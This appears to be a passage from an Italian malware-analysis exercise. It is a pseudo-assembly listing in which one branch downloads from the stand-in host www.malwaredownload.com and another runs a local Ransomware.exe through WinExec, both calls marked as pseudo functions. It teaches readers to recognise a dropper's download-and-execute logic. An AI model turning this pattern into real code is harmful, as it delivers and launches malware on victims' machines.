 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings \Local
User\Desktop \Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione